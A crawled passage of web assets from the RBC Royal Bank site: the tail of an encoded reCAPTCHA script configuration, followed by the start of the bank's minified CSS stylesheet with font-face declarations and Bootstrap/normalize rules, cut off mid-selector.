2Ibwr4Pw57CrhA4w7J3XMOswrBlw7Qzw4vCpBRxw6Z/[base64]/w6BlAMKbc8KZDTFaw7zDlwLCgEvCuFbDinvCimHDmVIETSXDhH/Dv0tjYMOvwoQBwq5OwoJ7wql1w5l/RMOUNTbDsEwiOcKhwr51Tk5Bwr1CbMKpw5Q2w4vCtcOiwpUcDcOSwoI2G8KbwpLDpcKDw7XCowJlwoXCiGw8GsKeB8KvXcO6wpFBwrMSw5x+UQXDv8OXA3vCvMKpMVhDw4fDiAEXeTPCgMOzw6obwq9zERNSQ8OJwrbDtj/DgcOANcKOVcKdCcOXWW/DpsOMw5nDsjYtw5fCvMKfwobDim94w6/Dl8O8wokKw4k4w6vDpUlHPHzCnMKWdsOuw4oAw5nDkDHDtmIvw593woTCjhbDgDdBLMK7QFLDhMONGS3CpFsnB8OVw47Dh8KiU8O1Iy9Wwr1YfcKbwpjDhcKxw5bCmsKzeyMmw7DCoCdxB8K5wp/CnB0xMTzDo8OLwoAWwpDDpFptDcKkwpvCvx3DgFRTwpzDscOKw7LCncOlw5xOfcOBeH4IecOeTVhZLkAgw4/DhX88wotIwpp6w7/DhR9CwrrChzFnwrxsw5hfQyHDjcK3w69uw7lLOB9Dw45Kw7bCgcOjGS9gM0bDiXbCmMKJwrrDqScpw4UHwoTDmjbDgsOPwojCmXxJw4R/[base64]/Dq23DhiRtwrvCocKxwonDnyfDlsKVJw3DosKtw73CtsOSTFXCllPCuwgYwrnDq8KAO8Kvf8K+w4Ebwr7CmcO0wq0qw6DCt8ORw5TCoGHComl3EcOUwqU0e0DCpMKgwpTCpcOMwozDml/DtMOdwoXCpyPDnsOrw6TDpsOtwrAtOQUUMsKewpRAwpQlDMK1NW48BMKZBWvCgMKXM8K8wpXCmh/ChkZzGSEgwq7DrjRcU0jCs8O7FWHDocKew490EC7DuSnCl8Klw54cw77CtsKITznDrcOmw5U0aMKkwpLDoMKTNCEFC23DoGlVwqF1IcK6PcOewosGwr8pw7jCjMOaCcK7w5hrwovCk8OEwr0jw4TCjk7Dr8OPDVd1wq/CtlYlK8K/OMOuwoLCtcK/wqXDtmnCpcKMXmE0w47DlX/Cn0nDqVvDpMKnwpsLworCvsOowqdMazdMWsOQT04pw5bCqgwrThtkG8KwWcOrworCpi0owr/Dtz59wqDDusOtwpl9woTCjXPDgV7CrcK0HsKsJ8O5w4wJwoRuwqXCgsOxf1BDdybClcKjw59bwozCnQM2w4x4McKFwqfCmcKJHcKIwrPDg8K8w64Nw5ZsGVZgwpNELA/ClUvDlsOdFWjChUjDtzhxJMOqwrXCpGALw5DCo8K+OHNMw7nDscOgI8KLKw/DpCTCiFQqwqhPbxXCgMK2w4EfXA3DoybDr8KzBWDDqMOjDiZKUsKGHjo9wpfDv8OUXTkPw5hqEB0sw6csJx/Dg8KBwp0vPsOZw77CrsOGAibCssOsw6HDghrDvMOlw7sdw4k2AS/[base64]/dkjDj8Ktw5fDm8OQUMKkw57DgsOmV8KVA8KzO8OVwp9dU8OwKsOlw6vCs8KAwoApwpNpwooiw7gnw5/[base64]/[base64]/CmsK9wqTCkUxFa8KKw41DwpvCpcK+e8KTSSPCvQbDpgDCgX05RsKCQVfCi8Kkwr5uwoQoNMKcwqDClWfDsMOJEmnCiWQELMKxUsK0GGrDnBnCnG/Cm3tmb8OKwqfDj2AXME9TVC1zXHNNw4V9Gj/DoFLDtcK+w6DCmn8YMHfDiyIIcVjChMOjw6cHS8OVV2Ynwo1Ib20hw4TDkMOPw7nCqxo5wqdPWTE6wqBkw53CpDtVwplrPsK5wo/CnMOvw7olw51/McObwoTDksKNHsOhwq3Dk3/[base64]/JMKYwpZ3b8KCfMOpGRlvw6l1XA5XVMKGw7vDggvCrT90w5XDp8KDQcOmw5DDiDLCgcKOJcOzCx8xCcKubElJwplvw6V4w6p9wrcewoJxOcOjwq4nwqvDl8OKwqF7wrbDk01bUcKDTcKSBMKSw7XCqFEofMKPLsK/Vm/CsFDDtlnDokBvaEjCvB0sw5nDtW3CtnwzdMK9w6bDr8Okw5PCrBZlKcOSFidGw7Ziw4vDvTXCmMKWwoINw4XDgcOHaMOfLMO/U8O+S8KzwocGPcOTD1Q+e8K7w5DCo8O9wqDChMKdw53DmcOQMm9dD3PCpsOgEVFpdSUDWjt6w7HCtcKtPVPCssOnHUvChlVow5cGwqXClcKVwqR6A8O/[base64]/[base64]/ClMO4SsKrWMO6Q8OHw7HDhcOYecOBwpJgwo1OYcOKwrlYwrNIPF1kwqIiw5PDmMO8wqdGwq/CrMOXwpZyw53DpFjDqMO6wrrDlkscS8Kfw77Du35Hw4lzb8Osw4AxHcO/Lw0qw7IEZcKqGDghwqdLw4BXw7BsaWwCTyLDkcO7ZC7Cs0kUw73Dg8Kyw4XDlUjCr1fCqcKAwp48w73DnjZiIMOhwqwow7LCv0/DtRrDjsKxw4jChwTDicOvwpnDrzfDgsOkwrHClMKSwqfDnnUXc8OZw68Vw6LCt8OiX3TCrcOQdiDDsAfCgj8mwq/DsDTDonfCtcKyQUDChMKzw4NsXsK4Cg8WZALCrVcuwoIAERnDrFHCusK2w6M0wpR9w75pO8O4wrV6EsO5wr49KiMYw6bDs8O8BMOQdxcJwosoYcKuwrRkERR5w5XDqMOkw5gtYVfCn8OHO8OfwoDCvcKpw5HDihjCjsKrRS/DqE7Dm2XDmxgpCsKzw4PDuhLCgVFERy7DnUcHw6fDmMKOBHpmw6Vvwr0Ow6LDr8Ozw78rwqwMwpbDlsK9HsOzXMKiOMKywrTCk8KuwrslUMORXHxQw5zCqsKbNmtVL0FIa2Bww7zCrHMgDQQcV0/[base64]/DusKWwqNeQ8OHw63CvBTDnzPDh8KcGTFnwoQ2EmhlWsK8w6gpEwzCtcOgwqIEw7fDt8KtDBEvwqpPwoPDvcK0VilFesKrGVYgwoAxwqrCp3E7GMKGw4IxLXFzLVtkNmQ8w7AHSMO/KsOYaHLCqMOWXS/[base64]/ChzZww5bDicOpICXCpTgBw5Acw4nDp8KGw4E2woXDi0c8w4Qiwpkcb3LDlsK5CsOsGcOrNMKATsKLIXxbXDhcUG3Cp8K/w5bCkSQJwqZKwrPCpcO6SMKRw5TCpjcCw6JNa1bCmgHDrCRow7pgIGPDtRYbw65rw6liWsKZeEULw58hY8OeD2gfwqlSw4/[base64]/JcKhwodyw7HCkSE0w7Q/LXjCv3gcw410FmTDqcKiYjRjTmDDncOYEy7DkzPDjyRaZVEMwo/DuD7DhUoXw7DDvSU9w44ywqEAWcOMw4BhJXTDi8K7wrxgGwgfGMOXw4vCrjk9FiDDs0/CgsOew71Yw77DoGvDssOIQsOBw7jCt8OPw4R3w512w6zDm8O0woNNwrBqwq3CisOJP8OjbMO3TFAId8Opw4bCh8OfOsKtw7XDkl3DrcK1Xw7DgMOKUzFmwot+fMOtd8O8I8ORHcKowqXDtjkdwqV7w5YIwqUkwpnDn8KPwpfDsk/DlnjDo1tef8OjVcO2wpNFw7LDqRfDnMOBfsONw6AgcSx+w6g7wq8DRsKpw5lxHDoww7fCsGAVR8OgbEfCoTxZwrE2VinDhMONe8KMw7XCu04xw4vCpcK+XCDDpUxxw5EcQcKefsO9XwE2DsOww7HCoMOJBAg4UTokw5TCsm/Crh/DpcK3b2ghAcK0QsOGwoBmccOIw6nCpnfCizHCgG3CtEZHw4ZxSn0vw6nCrsOrNxTDpcOgwrXCtEx7wr8ew6XDvFHCrcKUA8KxwqzDvcKxwoXCtCHDnsOxwrlkF0/DocKswpzDigJ5w74UelnDlHpfYsOrwpHDlllnwrlsI23DkcKbX1ogY3AOw7LCqsOPVnDDrw11wrQqw7/[base64]/[base64]/DgsOJAsOLw5LCvcKqw5wfw4FowoUVw6zDqcK6VMOCQnbCiMKgZk0tL1LCmCVPR2PCrMKAZsOUwqNJw7NZw4tvw6vCj8KOw6ROwq7CvcKow7B/w6zDusOkwqh+CsOhEsK+YsOzKSMqJhTCkMKzPsK5w4jDk8Kqw6jCoGcvwozCrTkCNkTChEbDmk3CmcOgWh7CrcKsFw4Hw5jCkMK2w4ZeUsKNw5kxw4QFwoYpFCV0W8Kswrhfwq/[base64]/DpsOpY8OUwoMsP8K/DWzCqsOmw77CiEHCkTNawqXCq8Odw7ZgT29wP8KyJQjCnjHCvF8Twr3CicOnw7DDlwTDowh1PR1FaMOVwrAvMMO+w6Z5wrJXKMKNwrPDoMO2wpAXwp/CgEBhIxPDr8OIwphGX8KPwqDDn8KBw5jChww9wqJBQjcPHXMAw65NwpV1w7Z4P8K3O8O8w6DDv2B8I8OVw6PDtMO7JH1nw5zCn37DnFTCowPCpMKBJil5OMKUZMO+w4hnw5bCl2rChsOEwqrCj8Odw7Uje0xiW8OMCC/DjcK4DWIjwqY5wqvDr8KEw53CpcOfw4LCiRVXwrLCj8KhwqgBwprDuDArwrvDqsKmwpNUwr9PH8KMOMOLw6/[base64]/DrcKyPFHDgX/CkCM9w6nCqcKzLcKYwoA5w6JSwozCvcOwTcOyLmzCs8KHwpTDtzrCpUvDq8Kxwo5dGMOuFkoHR8OpBsKqU8OoO2IMQcK+wp4aTyXCtMK6HsK5wo5Uw6gxN3thw4dCwqzDicKYU8Klwocww5/[base64]/CtRbCoX8sw4XCnUEWw6XCscKhfsOQQsKQw4PCq3x4dW7DhGBfw75PRhjCgzI8wq3CrsKEQH89wqxuwphBw7Q1w5o+NMOQcMOHwoN9wqAQa3DDh3ECJsO7wrTDpGQ\\u003d\x22],null,[\x22conf\x22,null,\x226LcWEAkrAAAAAE2T5ZJlup32hU7v_d8W_d5KZJtg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,365],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,1,null,1,null,0,0],\x22https://www.rbcroyalbank.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sQgUsOptI42bN9bNI+fN4mMGSnt5o10rScVqxJciyvw\\u003d\x22,1,0,null,1,1766970990171,0,0,[56,40,145],null,[233,119,2,26,214],\x22RC-vYA5nd9ZAA3t9A\x22,null,null,null,null,null,\x220dAFcWeA5UxtYTzU9GZOV027jHdzUO8cvs5NXStX2qRbS1VMB44MHuNNFpDoIVa-ZcLHOBSiDZHIFp9qJo2EUlpj4aOsbbNk1Seg\x22,1767053790065]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/css/dvl.min.css
body_size: 174864
content:
@charset "UTF-8";.leftnav-menu ul li,.side-menu ul li,pre,textarea{overflow:auto}hr,img,legend{border:0}legend,td,th{padding:0}.popover,button,select{text-transform:none}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Thin.woff) format("woff"),url(../fonts/Roboto-Thin.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}.roboto-thin{font-family:Roboto;font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Light.woff) format("woff"),url(../fonts/Roboto-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}.checkbox-wpr input[type=checkbox]+legend,.checkbox-wpr input[type=radio]+legend,.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr input[type=checkbox]+legend,.radio-wpr input[type=radio]+legend,.radio-wpr.field-error .error-msg,.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend,.rating-scale .radio-wpr fieldset input[type=radio]+legend,.rating-scale .radio-wpr input[type=radio]+label,.rating-scale .radio-wpr input[type=radio]+legend,.readonly-wpr .readonly-item .item-value,.roboto-light,.select-wpr.field-error .error-msg,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.side-menu .side-menu-top .side-menu-search input[type=text],.side-menu ul li a,.side-menu ul.link-list li.dropdown.active-open>.lvl-toggle,.slider-wpr.field-error .error-msg,.table-wrapper .btn-toolbar .display-group .display-btn,body,fieldset input[type=checkbox]+legend,fieldset input[type=radio]+legend,header #header .header-content .global-nav .global-nav-item.location div.you-are-in:before,header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button,input[type=checkbox]+label,input[type=number],input[type=password],input[type=radio]+label,input[type=text],ol li,p,p>a,select,ul li{font-family:Roboto;font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Regular.woff) format("woff"),url(../fonts/Roboto-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.alert .alert-content p,.btn:not(.tablesaw-nav-btn).alternate,.btn:not(.tablesaw-nav-btn).disabled,.btn:not(.tablesaw-nav-btn).tag,.callout .callout-content>.callout-link a,.callout .callout-inner>.callout-link a,.callout>.callout-link a,.checkbox-wpr legend,.collapse-toggle,.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell,.datepicker .datepicker--content .datepicker--body .datepicker--days-names .datepicker--day-name,.datepicker .datepicker--nav .datepicker--nav-title,.dropdown-overlay .dropdown-content a,.dropdown-overlay .dropdown-text,.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content h2,.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content h2,.input-dropdown,.input-wpr .input-symbol>span,.leftnav-btn button span,.leftnav-menu ul li a,.leftnav-menu ul.link-list .lvl-root a,.leftnav-menu ul.link-list .lvl-root-articles a,.leftnav-menu ul.link-list .lvl-root-menu a,.leftnav-menu ul.lvl-one>li>a,.leftnav-menu ul.lvl-one>li>button,.leftnav-menu>.lvl-root-menu,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-callout a,.more-toggle span,.navigation-btn button span,.radio-wpr legend,.readonly-wpr .readonly-item .item-name,.roboto-regular,.select-wpr .input-symbol>span,.side-menu .side-menu-link .side-menu-adchoices-link>a,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a,.side-menu .side-menu-lob .lob-dropdown .lob-toggle,.side-menu .side-menu-secondary-menu #side-menu-contact-list li a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active a,.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a,.side-menu ul.lvl-one>li>a,.side-menu ul.lvl-one>li>button,.table-wrapper .btn-toolbar .display-group .display-label,.table-wrapper .btn-toolbar .display-group fieldset legend,.tooltip,.tooltip-trigger,a,a.goto-link,a.icon-link,a.interactive-link,a.print-link,a.standalone-link,button[class*=_open],fieldset legend,footer .main-footer .main-footer-inner .to-top span,header #nav-header nav .secondary-nav #header-destination li.active,header #nav-header nav .secondary-nav .promotions-link>a,label,textarea+.counter{font-family:Roboto;font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Medium.woff) format("woff"),url(../fonts/Roboto-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}.alert .alert-content .alert-title,.bold,.btn:not(.tablesaw-nav-btn),.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-,.h5,.h6,.leftnav-menu ul.link-list .lvl-root-menu a.active,.leftnav-menu ul.link-list li>a:not(.btn).active,.list-title,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-lob-title,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.active-dir>a,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-active>a,.notice.field .notice-title,.roboto-medium,.section-tabs .tab-nav li.active a,.side-menu ul.link-list .lvl-root-menu a.active,.side-menu ul.link-list li>a:not(.btn).active,.snipe.pill span,.tabs .tab-nav li.active a,.text-bold,.top-bar .top-text,.ui-autocomplete .ui-menu-item strong,.video-js .vjs-control-bar .vjs-captions-button:before,footer .fat-footer .fat-footer-inner .footer-links-title,h5,h6,header #header .header-content .global-nav .global-nav-item #nav-secure,header #nav-header nav .primary-nav .active-loc>a,header #nav-header nav .primary-nav .active-loc>button,header .mobile-header-content .mobile-nav .mobile-olb-btn span,header .mobile-header-content .mobile-nav .mobile-secure-btn span,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a.active a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a.active-dir a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li.active a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li.active-dir a,header .sub-header .sub-nav>ul.sub-links>li.active a,header .sub-header .sub-nav>ul.sub-links>li.active-dir a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a.active-dir a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li.active-dir a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active-dir a,strong,table thead tr th,table tr td.highlight,table tr td.subtitle,table tr td.subtitle p,table tr td.table-highlight,table tr td.table-subtitle,table tr td.table-subtitle p,table tr th.highlight,table tr th.subtitle,table tr th.subtitle p,table tr th.table-highlight,table tr th.table-subtitle,table tr th.table-subtitle p,table.stacktable tr th,table.table-stack tr th{font-family:Roboto;font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Bold.woff) format("woff"),url(../fonts/Roboto-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}.roboto-bold{font-family:Roboto;font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Black.woff) format("woff"),url(../fonts/Roboto-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.roboto-black{font-family:Roboto;font-weight:900;font-style:normal;font-display:swap}.roboto-blackitalic,.roboto-bolditalic,.roboto-italic,.roboto-lightitalic,.roboto-mediumitalic,.roboto-thinitalic{font-family:Roboto;font-style:italic;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-ThinItalic.woff) format("woff"),url(../fonts/Roboto-ThinItalic.ttf) format("truetype");font-weight:100;font-style:italic;font-display:swap}.roboto-thinitalic{font-weight:100}@font-face{font-family:Roboto;src:url(../fonts/Roboto-LightItalic.woff) format("woff"),url(../fonts/Roboto-LightItalic.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}.roboto-lightitalic{font-weight:300}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Italic.woff) format("woff"),url(../fonts/Roboto-Italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}.roboto-italic{font-weight:400}@font-face{font-family:Roboto;src:url(../fonts/Roboto-MediumItalic.woff) format("woff"),url(../fonts/Roboto-MediumItalic.ttf) format("truetype");font-weight:500;font-style:italic;font-display:swap}.roboto-mediumitalic{font-weight:500}@font-face{font-family:Roboto;src:url(../fonts/Roboto-BoldItalic.woff) format("woff"),url(../fonts/Roboto-BoldItalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}.roboto-bolditalic{font-weight:700}@font-face{font-family:Roboto;src:url(../fonts/Roboto-BlackItalic.woff) format("woff"),url(../fonts/Roboto-BlackItalic.ttf) format("truetype");font-weight:900;font-style:italic;font-display:swap}.roboto-blackitalic{font-weight:900}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-Light.woff) format("woff"),url(../fonts/RBCDisplay-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}.rbcdisplay-light{font-family:RBCDisplay;font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-Regular.woff) format("woff"),url(../fonts/RBCDisplay-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.rbcdisplay-regular{font-family:RBCDisplay;font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-Medium.woff) format("woff"),url(../fonts/RBCDisplay-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h1,.h2,.h3,.h4,.legal-agreement-wpr .legal-title,.notice .notice-title,.rbcdisplay-medium,h1,h2,h3,h4{font-family:RBCDisplay;font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-Bold.woff) format("woff"),url(../fonts/RBCDisplay-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}.rbcdisplay-bold,header #header .logo-wpr .logo-text,header #header .logo-wpr .logo-text a,header #header.master-header .logo-wpr .logo-text,header #header.master-header .logo-wpr .logo-text a,header .mobile-header-content .mobile-logo-wpr .logo-text,header .mobile-header-content .mobile-logo-wpr .logo-text a{font-family:RBCDisplay;font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-LightItalic.woff) format("woff"),url(../fonts/RBCDisplay-LightItalic.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}.rbcdisplay-lightitalic{font-family:RBCDisplay;font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-Italic.woff) format("woff"),url(../fonts/RBCDisplay-Italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}.rbcdisplay-italic{font-family:RBCDisplay;font-weight:400;font-style:italic;font-display:swap}.hc-offcanvas-nav,html{font-family:sans-serif}/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}.img-thumbnail,body{background-color:#fff}.modal-content,.popover{background-clip:padding-box}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{vertical-align:middle}svg:not(:root){overflow:hidden}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}.popover,body{font-family:Roboto,Arial,Helvetica,sans-serif}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,:after,:before,input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}.img-thumbnail,.modal-title,.nav-tabs>li>a,.popover{line-height:1.428571429}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px}figure{margin:0}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.nav>li>a>img,.table-swipe .collapse-header .collapse-toggle,table .collapse-header .collapse-toggle{max-width:none}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.container,.container-fluid{margin-left:auto;padding-left:15px;padding-right:15px;margin-right:auto}.collapsing,.modal-open,.nav .nav-divider,main{overflow:hidden}[role=button]{cursor:pointer}.container:after{clear:both}@media (min-width:640px){.container{width:750px}}@media (min-width:769px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid:after{clear:both}.col-wpr,.date-row,.field-row,.grid-wpr,.row,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-left:-15px;margin-right:-15px}.col-wpr:after,.date-row:after,.field-row:after,.grid-wpr:after,.row:after,.tag-selector-wpr .tag-selector-inner .tag-bar:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-wpr .col-1,.col-wpr .col-10,.col-wpr .col-11,.col-wpr .col-12,.col-wpr .col-2,.col-wpr .col-3,.col-wpr .col-4,.col-wpr .col-5,.col-wpr .col-6,.col-wpr .col-7,.col-wpr .col-8,.col-wpr .col-9,.col-wpr .tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.col-wpr .tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.col-wpr .tag-selector-wpr .tag-selector-inner .tag-bar .tag-text,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.date-row .col-1,.date-row .col-10,.date-row .col-11,.date-row .col-12,.date-row .col-2,.date-row .col-3,.date-row .col-4,.date-row .col-5,.date-row .col-6,.date-row .col-7,.date-row .col-8,.date-row .col-9,.date-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.date-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.date-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-text,.field-row .col-1,.field-row .col-10,.field-row .col-11,.field-row .col-12,.field-row .col-2,.field-row .col-3,.field-row .col-4,.field-row .col-5,.field-row .col-6,.field-row .col-7,.field-row .col-8,.field-row .col-9,.field-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.field-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.field-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-text,.grid-wpr .grid-full,.grid-wpr .grid-half,.grid-wpr .grid-half+.grid-one-fourth,.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-one-third,.grid-wpr .grid-three-fourths,.grid-wpr .grid-three-fourths+.grid-one-fourth,.grid-wpr .grid-two-thirds,.tag-selector-wpr .tag-selector-inner .tag-bar .col-1,.tag-selector-wpr .tag-selector-inner .tag-bar .col-10,.tag-selector-wpr .tag-selector-inner .tag-bar .col-11,.tag-selector-wpr .tag-selector-inner .tag-bar .col-12,.tag-selector-wpr .tag-selector-inner .tag-bar .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .col-3,.tag-selector-wpr .tag-selector-inner .tag-bar .col-4,.tag-selector-wpr .tag-selector-inner .tag-bar .col-5,.tag-selector-wpr .tag-selector-inner .tag-bar .col-6,.tag-selector-wpr .tag-selector-inner .tag-bar .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .col-8,.tag-selector-wpr .tag-selector-inner .tag-bar .col-9,.tag-selector-wpr .tag-selector-inner .tag-bar .col-wpr .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .col-wpr .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .col-wpr .tag-text,.tag-selector-wpr .tag-selector-inner .tag-bar .date-row .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .date-row .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .date-row .tag-text,.tag-selector-wpr .tag-selector-inner .tag-bar .field-row .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .field-row .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .field-row .tag-text,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar 